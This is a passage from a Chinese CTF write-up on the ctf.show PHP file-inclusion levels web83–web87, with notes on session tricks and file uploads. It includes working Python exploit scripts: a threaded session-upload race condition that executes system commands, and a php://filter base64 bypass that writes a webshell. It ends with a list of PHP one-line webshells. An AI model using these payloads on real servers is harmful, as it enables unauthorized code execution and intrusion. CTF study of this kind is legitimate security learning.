write.start() read(session)

运行后得到flag

PR(L6K(2[1)_]KLZAS8[M.png)

PR(L6K(2[1)_]KLZAS8[M.png)

web83

php session_unset(); session_destroy(); if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); include($file); }

继续利用session文件包含,使用上题脚本运行即可得到flag

web84

php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); system("rm -rf /tmp/*"); include($file); }

加了一个rm -rf,但没关系,我们是条件竞争,只要一直传就有机会能执行,继续跑上面的脚本拿flag

web85

php if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); if(file_exists($file)){ $content = file_get_contents($file); if(strpos($content, "<")>0){ die("error"); } include($file); } }

这次会匹配调用die,我们依然使用条件竞争进行pass,不过这次我们多加点线程

python #-- coding:UTF-8 -- # Author:dota_st # Date:2021/2/20 23:51 # blog: www.wlhhlc.top import io import requests import threading url = 'http://8c42100f-3744-4c9f-83d4-5ac626e78719.chall.ctf.show:8080/' def write(session): data = { 'PHP_SESSION_UPLOAD_PROGRESS': '<?php system("tac f*");?>dotast' } while True: f = io.BytesIO(b'a' * 1024 * 10) response = session.post(url,cookies={'PHPSESSID': 'flag'}, data=data, files={'file': ('dota.txt', f)}) def read(session): while True: response = session.get(url+'?file=/tmp/sess_flag') if 'dotast' in response.text: print(response.text) break else: print('retry') if __name__ == '__main__': session = requests.session() for i in range(30): threading.Thread(target=write, args=(session,)).start() for i in range(30): threading.Thread(target=read, args=(session,)).start()

运行后得到flag

web86

php define('还要秀?', dirname(__FILE__)); set_include_path(还要秀?); if(isset($_GET['file'])){ $file = $_GET['file']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); include($file); }

继续使用上题脚本跑,跑完得到flag

web87

php if(isset($_GET['file'])){ $file = $_GET['file']; $content = $_POST['content']; $file = str_replace("php", "???", $file); $file = str_replace("data", "???", $file); $file = str_replace(":", "???", $file); $file = str_replace(".", "???", $file); file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content); }

分析一下源码,get传入file,post传入content,但$content在开头增加了die函数,即使我们写入一句话也会先die,导致无法执行;并且还对file进行了url解码

我们可以使用base64的方式写入文件再进行decode,base64编码只包含64个可打印字符,而php解码base64时遇到不在其中的字符,会忽略掉,将合法字符进行组合变成一个字符串进行解码,所以<?php die('大佬别秀了');?>对其解码后,只有phpdie六个字符组成字符串进行解码,思路已经很清晰了,下面讲讲怎么做

第一,get传参file写入文件并且进行base64解码,即 ?file=php://filter/write=convert.base64-decode/resource=datast.php 因为源码中有一次urldecode,所以我们需要对其进行两次url编码 %25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25%36%35%25%37%32%25%37%34%25%32%45%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46%25%36%34%25%36%35%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35%25%37%32%25%36%33%25%36%35%25%33%44%25%36%34%25%36%31%25%37%34%25%36%31%25%37%33%25%37%34%25%32%45%25%37%30%25%36%38%25%37%30

第二,post传参content为base64编码后的一句话木马,但注意的是前面剩下phpdie,一共6个字符,所以需要再加2个字符变8个 因为base64算法解码时是4个byte一组 content=nbPD9waHAgQGV2YWwoJF9QT1NUW3Bhc3NdKTs/Pg==

post发送请求后访问dotast.php发现一句话木马已经写入,可以执行命令。步骤过于繁琐,我写一个脚本来完成

python #-- coding:UTF-8 -- # Author:dota_st # Date:2021/2/21 12:29 # blog: www.wlhhlc.top import requests url = "http://67365af2-c5a6-4b3c-8900-25c85ed1d8cc.chall.ctf.show:8080/" #经过两次url编码的php://filter/write=convert.base64-decode/resource=dotast.php get_data = "%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25%36%35%25%37%32%25%37%34%25%32%45%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46%25%36%34%25%36%35%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35%25%37%32%25%36%33%25%36%35%25%33%44%25%36%34%25%36%31%25%37%34%25%36%31%25%37%33%25%37%34%25%32%45%25%37%30%25%36%38%25%37%30" get_url = url + "?file=" + get_data data = { 'content': 'nbPD9waHAgQGV2YWwoJF9QT1NUW3Bhc3NdKTs/Pg==' } res = requests.post(url=get_url, data=data) shell_url = url + "dotast.php" test = requests.get(shell_url) if(test.status_code == 200): print("[*]getshell成功") shell_data = { 'pass': 'system("cat fl0g.php");' } result = requests.post(url=shell_url, data=shell_data) print(result.text)

运行后即可得到flag

web2 session_id的使用

知识点:变量传递与覆盖(不知道对不对),session的利用

现在的我做这个题还是很懵的,感觉要灵光一现才能想出来,而不是做出来的,思路还不是很清楚

构造的payload

POST的数据

session_id=session_id 1

修改http头部信息

4.文件上传

参考链接

1.木马

php<script language="php">@eval($_POST['shell']);</script>

<?=`$_GET[0]`?>

<?php @eval($_POST['shell']);?>

${eval($_POST[0])}${eval($_POST[0])}

<?=@eval($_REQUEST['cmd']);?>

<?php assert($_POST['a']);?>





webshelll

一个靠构造CHR以及动态拼接特性构造出的一个很离谱的webshell